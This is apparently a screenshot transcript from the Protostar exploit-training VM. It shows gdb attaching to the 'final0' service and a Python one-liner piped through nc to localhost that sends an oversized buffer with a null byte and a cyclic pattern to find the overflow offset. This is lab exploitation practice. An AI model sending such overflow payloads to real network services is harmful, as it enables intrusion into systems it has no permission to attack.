 user@protostar: /opt... ⌘1
m64@vm ~ (ssh) ⌘2
user@protostar: /opt/protostar/bin (ssh)
root@protostar:/opt/protostar/bin# pidof final0
1609
root@protostar:/opt/protostar/bin# gdb -p `pidof final0`
GNU gdb (GDB) 7.0.1-debian
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Attaching to process 1609
Reading symbols from /opt/protostar/bin/final0...done.
Reading symbols from /lib/libc.so.6...Reading symbols from /usr/lib/debug/lib/libc-2.11.2.so...done.
(no debugging symbols found)...done.
Loaded symbols for /lib/libc.so.6
Reading symbols from /lib/ld-linux.so.2...Reading symbols from /usr/lib/debug/lib/ld-2.11.2.so...done
.
(no debugging symbols found)...done.
Loaded symbols for /lib/ld-linux.so.2
accept () at ../sysdeps/unix/sysv/linux/i386/socket.S:64
64      ../sysdeps/unix/sysv/linux/i386/socket.S: No such file or directory.
        in ../sysdeps/unix/sysv/linux/i386/socket.S
(gdb) c
Continuing.
user@protostar: /opt/protostar/bin (ssh)
root@protostar:/tmp# python -c "print 'a'*510+'\x00'+'aaaabbbbccccddddeeeeffffgggghhhhiiiijjjjkkkk'"
| nc 127.0.0.1 2995
root@protostar:/tmp#